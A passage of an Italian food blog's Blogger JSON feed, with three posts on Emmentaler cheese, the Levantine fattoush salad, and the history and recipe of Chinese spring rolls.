napoli"},{"term":"scionti"},{"term":"sforno a roma"},{"term":"sicilia"},{"term":"spaghetti alla chitarra"},{"term":"spaghetti alle vongole"},{"term":"spaghetti con la mollica"},{"term":"spagna"},{"term":"stati uniti"},{"term":"stefano anania"},{"term":"stefano caccavari"},{"term":"stefano callegari"},{"term":"storia della giuggiulena"},{"term":"storia della sacher"},{"term":"street food"},{"term":"street food egitto"},{"term":"street food in calabria"},{"term":"sud italia"},{"term":"sulmona"},{"term":"syphon coffee"},{"term":"tagliatelle"},{"term":"tagliolini al prosciutto"},{"term":"takoyaki"},{"term":"tastasale"},{"term":"taurianova"},{"term":"tonda pizza roma"},{"term":"torcetti"},{"term":"torcetti di saint vincent"},{"term":"torrone di cremona"},{"term":"torroni"},{"term":"torta flambee"},{"term":"torta foresta nera"},{"term":"torta sacher"},{"term":"torta salata"},{"term":"tortano"},{"term":"toscana"},{"term":"totani"},{"term":"trapezzino"},{"term":"trenette al pesto"},{"term":"trentino alto adige"},{"term":"uova e pancetta"},{"term":"uva fogarina"},{"term":"valle d'aosta"},{"term":"varchiglia alla monacale"},{"term":"vecchiarelle"},{"term":"verza"},{"term":"villapiana"},{"term":"vincenzo esposito carmnella"},{"term":"vincenzo esposito pizzaiolo"},{"term":"vini emiliani"},{"term":"vini perduti"},{"term":"vongole"},{"term":"zeppole fritte"},{"term":"zeppole napoli"},{"term":"zucca gialla"},{"term":"zuppa di pesce"}],"title":{"type":"text","$t":"L'Osservatore Gastronomico - Viviam di sogni e d'alimenti"},"subtitle":{"type":"html","$t":"Viviam di sogni e d'alimenti"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.osservatoregastronomico.it\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.osservatoregastronomico.it\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"L'Osservatore Gastronomico"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08590511497008925857"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"106"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-680392216444227303.post-6882603369409209654"},"published":{"$t":"2026-01-18T09:37:00.000-08:00"},"updated":{"$t":"2026-01-18T09:37:45.882-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cibo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cibo nel mondo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cucina svizzera"},{"scheme":"http://www.blogger.com/atom/ns#","term":"emmental"},{"scheme":"http://www.blogger.com/atom/ns#","term":"emmentaler svizzero"},{"scheme":"http://www.blogger.com/atom/ns#","term":"formaggi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"formaggio svizzero"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricetta emmentaler"}],"title":{"type":"text","$t":"CIBO NEL MONDO (EUROPA): L'Emmentaler, il dolce formaggio svizzero con i buchi"},"content":{"type":"html","$t":"\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ca name=\"mwDw\"\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EL\u003C\/span\u003E\u003C\/b\u003E'emmental, comunemente chiamato anche emmenthal o, impropriamente,\ngroviera, è un tipo di formaggio a pasta pressata cotta a base di\nlatte vaccino, in origine prodotto in Svizzera e diffuso anche in\naltri paesi d'Europa e negli Stati Uniti. L'originale e più famoso emmental è l’\u003Ci\u003E\u003Cb\u003EEmmentaler DOP\u003C\/b\u003E\u003C\/i\u003E che\u003Cb\u003E prende\nil nome dalla valle del fiume Emme, nel cantone di Berna\u003C\/b\u003E, dove\nl’attività casearia è documentata sin dal XIII° secolo ed è\nfavorita dall’abbondanza di pascoli e di acque pure e fredde e\ndalla tradizione del Küherwesen. In base a questa usanza, la\nproprietà dei beni di famiglia passava al figlio minore, cosicché\ni fratelli maggiori dovevano andare via di casa e cercare terre e\nanimali in affitto per poter lavorare e produrre formaggio. \u003Cb\u003EQuesto\nfenomeno ha consentito il consolidarsi di un savoir faire caseario\ndiffuso e profondo\u003C\/b\u003E, l’unico in grado di garantire la lavorazione\nartigianale di un formaggio “difficile” come l’Emmentaler.\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizzXAyvjkvJ_aL0VUyWrcwiqDL8mjx_VTWioUncxh_Oh_IKx8kRBa8o3yiHVE6Z3mX4-ntUUhewSRSVBGY7p1CnYs5IGObLO8RHmAoJuVPxfhu_ErQGpctMLMN2fkXgOq7hzhzOTReTZ-vvxMsHuufvy_DouUpeCvSuEqK20YGCpvN8sxjA2lEGGCkhR8\/s900\/Emmentaler.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"533\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizzXAyvjkvJ_aL0VUyWrcwiqDL8mjx_VTWioUncxh_Oh_IKx8kRBa8o3yiHVE6Z3mX4-ntUUhewSRSVBGY7p1CnYs5IGObLO8RHmAoJuVPxfhu_ErQGpctMLMN2fkXgOq7hzhzOTReTZ-vvxMsHuufvy_DouUpeCvSuEqK20YGCpvN8sxjA2lEGGCkhR8\/s16000\/Emmentaler.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003ELa\ntecnica di produzione è lunga e complessa\u003C\/b\u003E; inoltre, è uno dei\ncaci più grandi al mondo (spesso supera i 100 chilogrammi fresco),\narduo da manipolare. A partire dalla seconda metà dell’800,\nl’Emmentaler ha cominciato a essere apprezzato anche al di fuori\ndelle zone di origine e a essere esportato in tutto il mondo. \u003Cb\u003EIl\ncrescente successo ha provocato un progressivo fenomeno di\nstandardizzazione delle lavorazioni e la concentrazione produttiva in\ngrandi caseifici\u003C\/b\u003E. Fortunatamente alcuni piccoli caseifici continuano\na produrre formaggi secondo le regole tradizionali: il latte\nconferito da piccoli allevatori locali due volte al giorno (1200\nlitri per una forma) è lavorato crudo e intero; si aggiunge siero\ninnesto autoprodotto, si caglia a 32° C; quindi si procede alla\nrottura della cagliata, alla cottura della pasta e alla messa in\nforma. Le forme sono pressate, poste in salamoia e, dopo una sosta di\nalcuni giorni nel locale di salagione, trasferite in cantine calde e\numide, capaci di provocare quella fermentazione propionica che\nfavorirà i celebri buchi nella pasta. Le forme passano quindi nei\nlocali di maturazione, dove restano almeno tre mesi, per poi essere\ncollocate in locali ancora più umidi dove completano la\nstagionatura. La stagionatura perfetta deve garantire al formaggio\ncrosta bronzea e lucida, pasta dura, aperta in buchi regolari e ben\nprofilati, aroma intenso di nocciola, burro ed erbe di campo e lunga\npersistenza gustativa. \u003Cb\u003EL'Emmentaler, prodotto in circa 110 latterie\nnella valle dell'Emme, è un formaggio a pasta dura, preparato con\nlatte vaccino crudo\u003C\/b\u003E. Le vacche sono nutrite esclusivamente con erba e\nfieno e non è consentito l'utilizzo di mangimi insilati e sostanze\ngeneticamente modificate, né l’aggiunta di altri ingredienti. \u003Cb\u003EPer\nprodurre 1 kg di formaggio occorrono circa 12 L di latte\u003C\/b\u003E. Il\nformaggio è realizzato in forme tonde con un diametro da 80 fino a\n100 cm, con uno spessore che varia da 16 fino a 27 cm e un peso fra\n75 e 120 kg. La caratteristica principale è la grande occhiatura,\ndovuta alla formazione di sacche di anidride carbonica che si formano\nnaturalmente durante le fasi di maturazione del formaggio attraverso\nuna fermentazione propionica.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ca name=\"mwPw\"\u003E\u003C\/a\u003E\u003Ca name=\"mwQA\"\u003E\u003C\/a\u003E\u003Ca name=\"mwQQ\"\u003E\u003C\/a\u003E\u003Ca name=\"mwQg\"\u003E\u003C\/a\u003E\u003Ca name=\"mwQw\"\u003E\u003C\/a\u003E\u003Cb\u003E\nAll'inizio del XXI° secolo il disciplinare produttivo del formaggio\nè stato modificato per diminuire sensibilmente il diametro delle\nocchiature\u003C\/b\u003E. Ciò in ragione delle difficoltà di taglio sottile che\nle stesse causavano alle affettatrici elettriche, determinando una\nsensibile diminuzione delle vendite, soprattutto nel mercato\nstatunitense.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ca name=\"mwTw\"\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EA garanzia del\nconsumatore l'Emmentaler DOP presenta su ogni forma il marchio\n\"\u003Ci\u003EEmmentaler Switzerland\u003C\/i\u003E\"\u003C\/b\u003E. Lo si può acquistare a stadi di\nstagionatura diversi: \"\u003Ci\u003EClassic\u003C\/i\u003E\" dal gusto dolce che ricorda\nla noce (stagionato almeno 4 mesi), \"\u003Ci\u003EReserve\u003C\/i\u003E\" con forti\nsentori aromatici (stagionato almeno 8 mesi), \"\u003Ci\u003EGrotta\u003C\/i\u003E\" dal gusto\npieno e vigoroso (stagionato almeno 12 mesi in grotta), \"\u003Ci\u003EAOP\nUrtyp\u003C\/i\u003E\" dal sapore particolarmente forte (stagionato almeno 12\nmesi), \"\u003Ci\u003EGotthelf\u003C\/i\u003E\" intitolato in omaggio allo scrittore\nJeremias Gotthelf, Incoronato, dedicato alla storica tradizione dei\nlottatori, \"\u003Ci\u003EExtra\u003C\/i\u003E\" e \"\u003Ci\u003EBiologico\u003C\/i\u003E\". \u003Cb\u003EIn cucina viene\nutilizzato sia freddo, a pezzi o affettato, sia fuso, come ad esempio\nnella fonduta\u003C\/b\u003E.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003E+ info\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003E\u003Cb\u003EConsorzio Produttori Emmentaler Switzerland DOP\u003C\/b\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003EZieglerstrasse 43 B\u003C\/p\u003E\u003Cp\u003EBERNA (Svizzera)\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ETel:\u003C\/b\u003E +41 031 388 4242\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESito web:\u003C\/b\u003E \u003Ca href=\"http:\/\/www.emmentaler.ch\"\u003Ewww.emmentaler.ch\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/6882603369409209654"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/6882603369409209654"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.osservatoregastronomico.it\/2026\/01\/cibo-nel-mondo-europa-lemmentaler-il.html","title":"CIBO NEL MONDO (EUROPA): L'Emmentaler, il dolce formaggio svizzero con i buchi"}],"author":[{"name":{"$t":"L'Osservatore Gastronomico"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08590511497008925857"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizzXAyvjkvJ_aL0VUyWrcwiqDL8mjx_VTWioUncxh_Oh_IKx8kRBa8o3yiHVE6Z3mX4-ntUUhewSRSVBGY7p1CnYs5IGObLO8RHmAoJuVPxfhu_ErQGpctMLMN2fkXgOq7hzhzOTReTZ-vvxMsHuufvy_DouUpeCvSuEqK20YGCpvN8sxjA2lEGGCkhR8\/s72-c\/Emmentaler.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-680392216444227303.post-3366846314759351839"},"published":{"$t":"2026-01-16T09:19:00.000-08:00"},"updated":{"$t":"2026-01-16T09:19:27.006-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cibo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cibo nel mondo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cucina asiatica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cucina libanese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cucina mediorientale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fattoush"},{"scheme":"http://www.blogger.com/atom/ns#","term":"khubz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"libano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pane raffermo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricetta fattoush"}],"title":{"type":"text","$t":"CIBO NEL MONDO (ASIA): Il fattoush, l'insalata fresca tradizionale del Levante"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EI\u003C\/span\u003E\u003C\/b\u003El \u003Ci\u003Efattoush\u003C\/i\u003E, o \u003Ci\u003Efattush\u003C\/i\u003E, \u003Cb\u003Eè un'insalata\ntradizionale del Levante e figura tra le insalate più celebri\ndell'Oriente\u003C\/b\u003E; la sua origine viene frequentemente attribuita al\nLibano, pur essendo largamente diffusa anche in Palestina (con\nvariazioni locali), in Siria, in Turchia e in Egitto. È costituita\nda verdure fresche tagliate in modo grossolano, quali pomodori,\ncetrioli, ravanelli e lattuga, e viene arricchita con pane pita\ntostato o fritto. Il condimento caratteristico comprende olio\nd'oliva, melassa di melograno, succo di limone e sommacco.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYGqrE9we6zthj0jJ3pKENgICNdKp7F0pqmf3WIgQ45k_vc4oVT5mjbSOitRWJH6eNrhDyy1kssMDw0_t1GpTpgMtIzKglWtzajaCt86eDBlx6c5LB1NtP8ocsIDbCOh7CxcHxsAwRjDDu-h7t9tIv7jOf17uVrOMQjmYl-udlCBZH_A7YBVb2Glv7f_0\/s833\/fattoush.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"520\" data-original-width=\"833\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYGqrE9we6zthj0jJ3pKENgICNdKp7F0pqmf3WIgQ45k_vc4oVT5mjbSOitRWJH6eNrhDyy1kssMDw0_t1GpTpgMtIzKglWtzajaCt86eDBlx6c5LB1NtP8ocsIDbCOh7CxcHxsAwRjDDu-h7t9tIv7jOf17uVrOMQjmYl-udlCBZH_A7YBVb2Glv7f_0\/s16000\/fattoush.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003ESecondo una tradizione popolare, il\nfattoush avrebbe avuto origine durante la guerra civile del 1840 sul\nMonte Libano\u003C\/b\u003E, quando numerosi cristiani trovarono rifugio nella città\ndi Zahle e furono ospitati dalle famiglie \u003Ci\u003EDar Al Skaf\u003C\/i\u003E e \u003Ci\u003EAl-Fattoush\u003C\/i\u003E.\nSebbene i padroni di casa avessero offerto carne e pollame, i\nprofughi preferirono astenersi da tali alimenti per osservare il\ndigiuno quaresimale; di conseguenza, gli ospitanti proposero loro\ninsalate che vennero consumate insieme al pane. Un rifugiato, con\ntono ironico, esclamò: «\u003Ci\u003EGuarda Fattoush, i tuoi ospiti stanno\nmangiando un piatto nuovo: l'insalata col pane!\u003C\/i\u003E». Alla notizia, il\npatriarca Gregorio II rivolse ai presenti le seguenti parole: «\u003Ci\u003EDa\noggi chiameremo questo piatto fattoush e lo consumeremo durante il\ndigiuno\u003C\/i\u003E». Questi avvenimenti coincidono con la conclusione del\nRamadan nell'anno 1278 dell'Egira, corrispondente al 1862 d.C.;\n\u003Cb\u003Eperciò si ritiene che la popolazione di Zahle abbia adottato\nl'usanza cristiana di consumare il fattoush nei periodi di astinenza\u003C\/b\u003E.\nIn passato, in Palestina, il piatto era altresì noto come Abu Mleih.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003EPer la preparazione dell'insalata si\ntaglia il \u003Ci\u003Ekhubz\u003C\/i\u003E — un pane basso tipico del Medio Oriente,\ntradizionalmente raffermo — a listarelle o a quadratini, da\nfriggere in olio o da cuocere in forno. \u003Cb\u003EDi norma il fattoush\ncomprende ravanelli, cetrioli, pomodori e lattuga (romana, iceberg o\nrucola), oltre a peperoni verdi, cipollotti e altre verdure a foglia\ncommestibili o selvatiche quali la portulaca, il crescione, il\nprezzemolo riccio o italiano e la menta\u003C\/b\u003E. Talvolta il condimento\nprevede piccole quantità di aglio tritato o schiacciato e crudo,\nsucco di limone, che conferisce maggiore acidità al piatto, oppure\nmelassa di melograno, ingrediente diffuso nei Paesi mediorientali.\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/3366846314759351839"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/3366846314759351839"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.osservatoregastronomico.it\/2026\/01\/cibo-nel-mondo-asia-il-fattoush.html","title":"CIBO NEL MONDO (ASIA): Il fattoush, l'insalata fresca tradizionale del Levante"}],"author":[{"name":{"$t":"L'Osservatore Gastronomico"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08590511497008925857"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYGqrE9we6zthj0jJ3pKENgICNdKp7F0pqmf3WIgQ45k_vc4oVT5mjbSOitRWJH6eNrhDyy1kssMDw0_t1GpTpgMtIzKglWtzajaCt86eDBlx6c5LB1NtP8ocsIDbCOh7CxcHxsAwRjDDu-h7t9tIv7jOf17uVrOMQjmYl-udlCBZH_A7YBVb2Glv7f_0\/s72-c\/fattoush.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-680392216444227303.post-1029011537978735599"},"published":{"$t":"2026-01-16T03:36:00.000-08:00"},"updated":{"$t":"2026-01-16T03:36:33.475-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cibo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cibo nel mondo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"come preparare gli involtini primavera"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cucina asiatica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cucina cinese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"involtini primavera"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricetta involtini primavera"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricette antipasti"}],"title":{"type":"text","$t":"CIBO NEL MONDO (ASIA): Gli involtini primavera, origine e ricetta del tradizionale antipasto cinese"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EG\u003C\/span\u003E\u003C\/b\u003Eli involtini primavera rappresentano\nuna preparazione caratteristica della gastronomia cinese,\ngeneralmente servita come antipasto e, nei Paesi dove viene\ncomunemente consumata, proposta fritta o fresca a scelta. Oltre alla\ncucina cinese, tale preparazione è presente anche nelle tradizioni\nculinarie di Vietnam, Indonesia e Cambogia.\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EIl nome \"involtini primavera\"\nderiva dall'usanza di prepararli per il Capodanno cinese, che si\ncelebra alla fine dell'inverno e segna l'inizio della primavera\u003C\/b\u003E.\nPossono essere consumati come antipasto, nella versione dolce come\nprima colazione, oppure come \u003Ci\u003Edim sum\u003C\/i\u003E — letteralmente \"rompidigiuno\"\n— in qualsiasi momento della giornata, poiché in Oriente sono\nvenduti da numerosi ambulanti lungo le strade.\u0026nbsp;\u003Cb\u003ENella tradizione culinaria cinese, gli\ninvoltini primavera si distinguono dagli affini involtini all'uovo e\nsono disponibili in varianti sia dolci sia salate\u003C\/b\u003E. Nelle regioni\nsettentrionali e orientali della Cina, come lo Zhejiang, essi sono\ndolci e farciti con pasta di fagioli rossi zuccherata.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUHt26BFy-cW-pJkCXn3_oC1FjNA32p1Xwh7AwwNW7dnBIoMVMt64aJsY8VyKq8bjxQ1vtc8mZJoM-_Rk6QxQQ_BztzvHIyc8LXb46QgSpSfzE3vrzuatKK9IayelfVsPiapyhnkCbCqLEY7CbMnKo5XdQeJnVyWquGOTizFx4ydjVsl4XKQDaG5OMfi0\/s900\/pexels-7363754.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUHt26BFy-cW-pJkCXn3_oC1FjNA32p1Xwh7AwwNW7dnBIoMVMt64aJsY8VyKq8bjxQ1vtc8mZJoM-_Rk6QxQQ_BztzvHIyc8LXb46QgSpSfzE3vrzuatKK9IayelfVsPiapyhnkCbCqLEY7CbMnKo5XdQeJnVyWquGOTizFx4ydjVsl4XKQDaG5OMfi0\/s16000\/pexels-7363754.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003ELa\npreparazione casalinga non è complicata\u003C\/b\u003E e risulta particolarmente\ngratificante. L'impasto per involtini primavera è simile a una crêpe\ned è composto da farina, amido di mais e acqua. Seguendo le\nistruzioni per la chiusura, sarà agevole friggerli e ottenere\nbocconi ideali per un aperitivo con amici o per una cena a tema. Se il tempo a disposizione è\nlimitato, per l'involucro si possono utilizzare fogli già pronti di\npasta fillo, carta di riso o pasta per wonton, reperibili nei negozi\ndi prodotti etnici. Ciò consente inoltre di realizzare \u003Cb\u003Ele numerose\nvarianti possibili, con carne di manzo, con l'aggiunta di gamberetti\u003C\/b\u003E\no esclusivamente con verdure per ottenere involtini primavera\nvegetariani.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EIngredienti\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003EPer la pastella\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E120 gr di farina 00\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E80 gr di amido di mais\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E350 ml di acqua\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003Esale q.b.\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003EPer il ripieno\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E150 gr di carne di maiale a fettine\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E1 cipollotto\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E1 carota\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E1 costa di sedano\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E80 gr di cavolo verza\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E80 gr di germogli di soia\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E2 cucchiai di salsa di soia\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003Eolio di semi per friggere\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EProcedimento\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"border: none; margin-bottom: 0cm; padding: 0cm;\"\u003EPer\npreparare gli involtini primavera, iniziare dall’elaborazione della\npastella: in una ciotola setacciare la farina insieme all’amido di\nmais, quindi aggiungere il sale e versare l’acqua a filo mescolando\ncon una frusta fino ad ottenere una pastella liscia e senza grumi.\nLasciarla riposare a temperatura ambiente per 30 minuti. Pulire il\ncipollotto, il sedano e la carota e ridurli a bastoncini sottili.\nTagliare la carne prima a fette e poi a cubetti. Rosolare\nquest’ultima per qualche minuto in una casseruola o in un wok con\nuna modesta quantità di olio di semi. Unire il sedano, la carota e\nil cipollotto e lasciar insaporire per pochi minuti, il tempo\nnecessario a cuocere leggermente le verdure mantenendole croccanti.\nSfumare con la salsa di soia. Aggiungere i germogli di soia e la\nverza e proseguire la cottura per qualche secondo, mescolando.\nTogliere dal fuoco e mettere da parte. Preparare quindi gli\ninvolucri: versare un mestolo di pastella in una padella antiaderente\nben calda e leggermente unta con un filo d’olio. Ruotare la padella\nper distribuire il composto in uno strato sottile e cuocere la crêpe\nottenuta circa 2 minuti per lato. Ripetere l’operazione fino a\nesaurimento dell’impasto, sovrapponendo le crêpes su un piatto. Assemblare gli involtini: stendere un\ndischetto di pasta su un piatto piano, porre alla base un cucchiaio\ndi ripieno e richiudere piegando il lembo inferiore verso l’alto\nper coprirlo. Spennellare la porzione di pasta rimasta scoperta con\nun composto ottenuto mescolando un cucchiaio di acqua con un\ncucchiaio di farina e ripiegare i due lembi laterali su se stessi.\nArrotolare quindi il tutto a formare un involtino, esercitando una\nleggera pressione per sigillare bene. Procedere nello stesso modo con\ngli altri ingredienti fino al loro esaurimento. Friggere pochi involtini alla volta in\nolio caldo a 175 °C fino a quando risulteranno uniformemente dorati.\nScolarli con una schiumarola e asciugarli brevemente su carta\nassorbente da cucina. Servire immediatamente gli involtini primavera\nben caldi, accompagnandoli a piacere con cipollotto tritato, germogli\ne salsa di soia.\u003C\/p\u003E\u003Cp style=\"border: none; margin-bottom: 0cm; padding: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/1029011537978735599"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/1029011537978735599"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.osservatoregastronomico.it\/2026\/01\/cibo-nel-mondo-asia-gli-involtini.html","title":"CIBO NEL MONDO (ASIA): Gli involtini primavera, origine e ricetta del tradizionale antipasto cinese"}],"author":[{"name":{"$t":"L'Osservatore 